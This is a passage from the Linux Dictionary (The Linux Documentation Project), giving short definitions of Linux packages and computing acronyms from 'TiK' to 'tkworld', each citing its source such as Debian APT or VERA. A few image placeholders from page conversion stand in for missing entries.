(http://www.aim.aol.com/tik/): TiK is a pure Tcl/Tk 8.1 version of AOL Instant Messenger (AIM). The TiK client began its life as a scaled down version of the native Windows and Macintosh clients. However, TiK now has most of the features the native clients have, plus some extras. TiK includes a graphical buddy list display plus packages for away messages, buddy pounce, buddy ticker, and im capturing. It is very easy for end users to add new features to TiK, using Tcl/Tk. TiK is meant to give UNIX users an alternative to the Java client. This release of TiK requires Tcl/Tk 8.1 or greater, unlike the previous releases, which only required 8.0 or greater. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIL*

Tech Info Library (Apple, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tilp*

A TI calculator <−> PC communication program for X TiLP is a Texas Instruments calculator <−> PC communication program for Linux. It is able to use any type of link, like the original TI GRAPH–LINK (both black and grey cables), the homemade "\$4 serial link", or the "\$5 parallel link". It even supports the new TI GraphLink USB, using the tiglusb kernel module. See http://lpg.ticalc.org/. With TiLP, you can transfer files from your PC to your Texas Instruments calculator, and vice−versa. You can also make a screen dump, a backup, transfer a backup to the calculator, or take control of your TI from your PC, or even install a new version of AMS on your calc ! You might be interested in the tidev−modules−source package which allows you to build a set of three kernel modules. These modules are three drivers for different link cables (serial, parallel, USB) which require running TiLP with root privileges. With these modules loaded and the appropriate rights on the device nodes, this won't be necessary. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TIM*

Token Interface Module (Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *time*

get time in seconds From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *time*

The GNU time command. The `time' command runs another program, then displays information about the resources used by that program, collected by the system while the program was running. You can select which information is reported and the format in which it is shown, or have `time' save the information in a file instead of display it on the screen. The resources that `time' can report on fall into the general categories of time, memory, I/O, and IPC calls. The GNU version can format the output in arbitrary ways by using a printf−style format string to include various resource measurements. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *time*

The GNU time utility runs another program, collects information about the resources used by that program while it is running and displays the results. Time can help developers optimize their programs. The resources that `time' can report on fall into the general categories of time, memory, I/O, and IPC calls. The GNU version can format the output in arbitrary ways by using a printf−style format string to include various resource measurements. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *time to live (TTL)*

A quantity of time or instances that a program will attempt to send or receive information before the data is discarded due to inactivity. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Time−sharing*

A method of allowing multiple users to share a processor by allocating each user a portion of the processor resources on a timed basis and rotating each user's processes within those time segments. (Also, see Multitasking.) From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *time−sharing*

A method of rotating processes that allows more than one user to have access to a computer system simultaneously. Each process is allocated a small segment of time in succession so that each user appears to have the computer to himself or hersel. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *timeconfig*

The timeconfig package contains two utilities: timeconfig and setclock. Timeconfig provides a simple text mode tool for configuring the time parameters in /etc/sysconfig/clock and /etc/localtime. The set clock tool sets the hardware clock on the system to the current time stored in the system clock. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *timeout*

Run a command with a time limit. timeout executes a command and imposes an elapsed time limit. When the time limit is reached, timeout sends a predefined signal to the target process. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *timeoutd*

Flexible user timeout daemon timeoutd enforces the time restrictions specified in /etc/timeouts. When invoked in daemon mode (without any parameters) timeoutd backgrounds itself, then scans /var/run/utmp every minute and checks /etc/timeouts for an entry which matches that user, based on: − The current day and time" − The tty that the user is currently logged in on" − The user's login ID" − Any primary or secondary groups the user is in" Written by Shane Alderton <shane@ion.apana.org.au> From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TimeSys Linux/RT*

TimeSys Linux provides a foundation for embedded systems with any kind of performance requirements. From non−real−time, to soft real−time, all the way to hard real−time, TimeSys Linux offers unsurpassed predictability, robustness, scalability, and is available on a variety of board/microprocessor configurations. TimeSys Linux 4.0 was released February 13, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *timezone*

These are configuration files that describe possible time zones. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *timezoneconf*

Set system timezone, date, and time Ths timezoneconf program is a debconf−based utility to allow you to set your system's timezone, its system date, and the system time. Licensed under the GPL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *timidity*

MIDI to WAV converter and player From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *timidity*

Software−only MIDI sequencer. A software−only MIDI sequencer. Uses GUS−compatible MIDI patch files to either play MIDI scores in real time or to convert them into .wav files. Requires no hardware specific MIDI support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Timo's Rescue CD*

Timo provides an easy way to generate a rescue system on a bootable CD, which can be easily adapted to your own needs. The project has evolved into a "Debian on CD" project, so it's not only possible to use the system as a rescue CD, it is also possible to install a whole Debian system on CD. Works with other distributions as well. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tin*

A full−screen easy to use Usenet newsreader. tin can read news locally (i.e. from /var/spool/news) or remotely (rtin or tin −r option) via a NNTP (Network News Transport Protocol) server. It will automatically utilize NOV (News OVerview) style index files if available locally or via the NNTP XOVER command. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tina*

A curses personal information manager. Tina is a personal information manager with a curses interface. It allows the user to categorize short text items and to display the items in a particular category. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TINA*

Telecommunication Information Network Agent (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TINA*

Telecommunication Information Networking Architecture (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TINAC*

TINA Consortium (org., IN, TINA), "TINA−C" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TINC*

There Is No Cabal! (slang, Usenet, Linux, Debian) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tinc*

Virtual Private Network daemon tinc is a daemon with which you can create a virtual private network (VPN). One daemon can handle multiple connections, so you can create an entire (moderately sized) VPN with only one daemon per participating computer. You need to have two kernel modules installed, on a Debian system they should already be there. If they are not, the manual will explain you how to do that. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Tinfoil Hat Linux*

Tinfoil Hat Linux started as a secure, single floppy, bootable Linux distribution for storing PGP keys and then encrypting, signing and wiping files. At some point it became an exercise in over−engineering. Now at version 1.0, THL is released under a BSD style license. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tint*

TINT Is Not Tetris(tm) ...at least the name isn't (: As the title suggests, this is a clone of the original tetris game written by Alexey Pajitnov, Dmitry Pavlovsky, and Vadim Gerasimov. I've tried to keep the game as close to the original as possible, but there is a few differences. Nevertheless, it's probably the closest to the original that you'll ever find in the UNIX world... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tintin++*

Classic text−based MUD client Tintin++ is telnet client specialized to play MUDs (Multi−User Dungeons). It has scripting support, tab−completion, internal chat, and takes advantage of the GNU readline library. You can find a complete set of commands and features in the Tintin++ manual, in /usr/share/doc/tintin++. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TINY*

The website is available in English, French, Spanish, German, Portuguese and Italian. Tiny Linux is a small Linux distribution designed especially for old recycled computers. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tinyirc*

A \_Tiny\_ IRC Client A tiny, stripped down IRC Client. Doesn't have most of the more advance commands in the ircII family of IRC Clients, nor does it have any color, but it works, and its tiny. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tinyproxy*

A lightweight, non−caching, optionally anonymizing http proxy An anonymizing http proxy which is very light on system resources, ideal for smaller networks and similar situations where other proxies (such as Squid) may be overkill and/or a security risk. Tinyproxy can also be configured to anonymize http requests (allowing for exceptions on a per−header basis). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TINYTP*

Tiny Transport Protocol (IRDA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tiobench*



*tip*

A related or contextual item that is displayed to remind a user of a particular function or action. Tooltips usually display an explanation of a certain object's functionality in a graphical application. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TIP*

Terminal Interface Processor (ARPANET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIP*

Transputer Image Processing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tipa*

System for processing phonetic symbols in LaTeX TIPA is a system for processing IPA (International Phonetic Alphabet) symbols in LaTeX written by Fukui Rei. TIPA stands for either TeX IPA or Tokyo IPA and derived from the tsipa package, made in 1992 by Kobayashi Hajime, Fukui Rei and Shirakawa Shun. Among many features of TIPA, the following are the new features as compared with tsipa or any other existing systems for processing IPA symbols: \* A new 256 character encoding for phonetic symbols (`T3'), which includes all the symbols and diacritics found in the recent versions of IPA and some non−IPA symbols. \* Complete support of LaTeX2e. \* Roman, slanted, bold, bold extended and sans serif font styles. \* Easy input method in the IPA environment. \* Extended macros for accents and diacritics. \* A flexible system of macros for `tone letters'. \* An optional package (vowel.sty) for drawing vowel diagrams. \* A slightly modified set of fonts that go well when used with Times Roman and Helvetica fonts. Type 1 fonts for TIPA are also included in this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIPC*

Texas Instruments Personal Computer (TI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIPHON*

Telecommunications and Internet Protocol Harmonization Over Networks (ETSI, WG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tipptrainer*

A program to learn touch typing This program was developed by the Tipptrainer Team <tipptrainer@reith.8m.com> who belong to the PingoS project (see http://www.pingos.schulnetz.org/) to teach children how to type computer keyboards. Languages German and English available. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIPS*

Truevision Image Paint Software (TI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tirc*

token's irc client Features: vi−like editor line and general usage, comfortable backscroll buffers with regex search mechanism in multiple screen regions, multiple pages that contain window regions, nickname completion, etc. TIRC doesn't have a scripting language. It is the author's belief that scripting languages do more harm by abuse than they're useful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TIS*

Thai Industrial Standard From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TIS*

Tools Interface Standard (SCO, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



CVS modules tree. Individual modules or entire directory trees may be checked out using the browser. Updating of files from the repository when they change. Tagging and branching of files from the file browser, and tagging and branching of modules from the module browser. Exporting a CVS module or directory from the repository for delivery off−site. Creation of patch files between two releases of a module, or between a release and the current (head) version. Viewing of diff and status listings for currently checked out modules. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *tkdesk*

Tk/tcl based X11 Desktop/File manager TkDesk is a graphical file manager for Unix (esp. Linux) and the X Window System. Compared with other file managers available, it offers the most complete set of file operations and services, plus gives the user the ability to configure most every aspect of TkDesk in a powerful way. TkDesk has been influenced by various other systems and file managers, such as NeXT, for laying out the file browser windows, Apple Finder, for the idea of file annotations and, shock horror, Windows 95, for some other inspirations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkdiff*

A graphical "diff" utility. TkDiff is a graphical front−end for the standard Unix 'diff' utility. Its features include highlighted difference regions (with a quick overview/navigation bar) and linked scrolling of files. It provides file−merge and change−summary facilities, line number toggling (for easier cut & paste) and support for RCS/CVS/SCCS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkdvi*

A TeX DVI previewer based on Tcl/Tk This program lets you look at the DVI files output by TeX. It is similar in spirit to xdvi but offers a richer user interface as well as some convenient features such as the possibility to look at `spreads' of two adjacent pages as well as a 4x4 page `overview'. This program is still in alpha test, which means that some important functionality like the ability to show included graphics is still missing, but it is quite usable as it is. Please report bugs or suggestions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkfont*

A different xfontsel for displaying fonts. Tkfont allows you to view the various fonts in X11. It displays a list of fonts, you can then pick which one to display. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkgate*

Event driven digital circuit simulator with Tcl/Tk TkGate is a event driven digital circuit simulator with a Tcl/Tk−based graphical editor. TkGate supports a wide range of primitive circuit elements as well as user−defined modules for hierarchical design. The distribution comes with a number of tutorial and example circuits which can be loaded through the "Help" menu. The example circuits include a simple CPU, programmed to run the Animals game. For more information, check out the online documentation at http://www−2.cs.cmu.edu/~hansen/tkgate/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkhylafax*

tk interface to hylafax tkhylafax offers the following features: o Batching fax destinations o Builtin fax number database o Fast cover sheet generation o Cover sheet preview o Cover sheet ONLY transmission option o Directory browser o Fax job dequeuing made easier o Fax job scheduling made easier o Highly configurable From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkinfo*

tk/tcl info browser TkInfo is a tk script to read GNU "info" files and display them. TkInfo can be used stand alone (via WISH), or embedded within an application to provide integrated, on−line help. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkinter*

The Tkinter (Tk interface) program is an graphical user interface for the Python scripting language. You should install the tkinter package if you'd like to use a graphical user interface for Python programming. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkirc*

Tcl/Tk based client to the Internet Relay Chat tkirc is a frontend for unix's ircII (shell−client for the Internet Relay Chat) based on Tcl/Tk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tkisem*

Graphical SPARC emulator Instructional SPARC Emulator using tk. This SPARC CPU simulator has nice graphics, and is very good for learning assembly language programming. Particularly suited to the textbook "Computer Systems: Architecture, Organization, and Programming" by Arthur Maccabe. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkmail*

X Window System mail reader using Tcl/Tk This is an X Window System interface to mail built using Tcl/Tk. Reading, sending, and managing mail messages can almost all be done using only the mouse (except for the body of the message, of course). TkMail writes its folders in the format of the standard unix 'mail' command. It also uses 'sendmail' commands to do the mail delivery work. Major Features: − listbox interface to messages for easy click and read − multiple viewers can be opened on different or the same folder − dynamic (at startup) menus for quick access to mail folders for reading, copying, and moving messages − button bar for quick composing, replying to, and forwarding of mail messages − built in 'biff' icon for notification of new mail on multiple folders − easy inclusion of files into message compositions with automatic uuencoding and compression, if desired − access alternate editor for compositions to send − spell check compositions using a X windows interface − reads aliases from either standard .mailrc or elm aliases.txt − easy piping of message text through unix filters − emacs−like key−bindings for text editing − emacs−like autosave − sorting of messages on any field and the ability to write out the folder physically in that order From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkman*

A graphical, hypertext manual page and Texinfo browser TkMan is a graphical, hypertext manual page and Texinfo browser for UNIX. TkMan boasts hypertext links, (optional) outline view of pages with a novel information visualization mechanism called Notemarks, high quality display and unique interface to Texinfo documents, full text search among man pages, incremental and regular expression search within pages, robust yellow highlight annotations, a shortcut/hot list, lists of all pages in user configurable volumes, a comprehensive Preferences panel, man page versioning support, and unmatched online text formatting and display quality, among many other features. More information about TkMan can be found at http://tkman.sourceforge.net From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkmib*

NET SNMP (Simple Network Management Protocol) MIB Browser. The NET SNMP MIB Browser allows querying the NET and other SNMP agents. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkmixer*

An audio mixer with Tk interface This is a compact audio mixer for X windows featuring nice Tk interface, equipped with slidebars, mute buttons, and a configuration facility. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TKO*

TeleKommunikationsOrdnung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkpaint*

Versatile bitmap/pixmap editing tool Tkpaint is an easy to use graphics utility based on the canvas widget of Tcl/Tk. It can be very useful for drawing simple to complex figures, slide presentations, graphs, and diagrams that involve geometrical shapes, arrows, text, and colors. It is also possible to insert bitmaps and gif/ppm/pgm images. There is a large variety of operations that can be performed on a group of objects: scaling, rotation, relocation, reflection, and deformation with respect to inclination. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkpgp*

Tcl/Tk script that serves as a GUI shell for PGP or GnuPG. TkPGP intends to completely eliminate need to access command− line interface of PGP for UNIX. Currently most of casual activity such as signing, encrypting and decrypting is done in GUI. Key management remains a domain of command

line for the time being. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tkping*

Perl/Tk app. – Monitor hosts on network tkping is intended primarily for system administrators and network administrators who need to detect when crucial hosts and other network nodes go down. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkps*

X−based process management tool similar to 'top' An X−based process management tool which generates output using ps and displays it using Tcl/Tk From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkrat*

Tk based MUA TkRat is a graphical Mail User Agent (MUA) which handles MIME. It is mainly written in C but the user interface is done in tcl/tk. The program currently understands unix mailboxes, POP, IMAP and mh folders. Messages are sent via SMTP or any user configured program (for example sendmail). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkseti*

GUI front−end to the SETI@Home client for UNIX. TkSETI is a customizable frontend for the SETI (Search for Extra−Terrestrial Intelligence) client called SETI@Home. You will need to install the debian installation wrapper package setiathome for the SETI@Home client. TkSETI lets you monitor, start or stop the setiathome client, display statistics of how many SETI work units you helped process, among many other cool features. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tksmb*

SMB (Samba and Windows) network browser This program provides you a graphical interface for browsing Windows networks. TkSmb does this by being a graphical wrapper around Samba's smbclient program. Using this program you can easily access different workgroups, hosts, and shares on it, mount this shares. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tktable*

Table extension for Tcl/Tk Provides tables and matrices in Tcl/Tk From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tkusr*

X11 tool to manage the Self−mode of USR/3COM Message modems. TkUsr is a small program that allows you to manage the Self−mode of USR/3COM Message (Plus), Professional Message modems. It features an intelligent retrieving of data with a cache system to speed up the download. So you do not have to download the full memory to get only one fax. It should be multi−platform as it is written in Tcl/Tk. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TKV*

TeleKommunikationsVerordnung From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tkvnc*

Displays a list of (defined) machines to start VNC to. A basic wrapper that calls xvncviewer on a machine when requested. Unless the author beats me to it, I intend to add better password handling. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tkworld*

a GUI to shell commands Wes's Own Real Lazy Desktop According to the README file: "The mission of tkWorld is to provide GUIs to the standard Unix utilities. All applications will have a standard look and feel, as well as provide point and click access to common command line options. Providing a common Application Interface will help beginners learn Unix, while giving advanced users easy access to the options they already know." From Debian 3.0r0 APT
[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

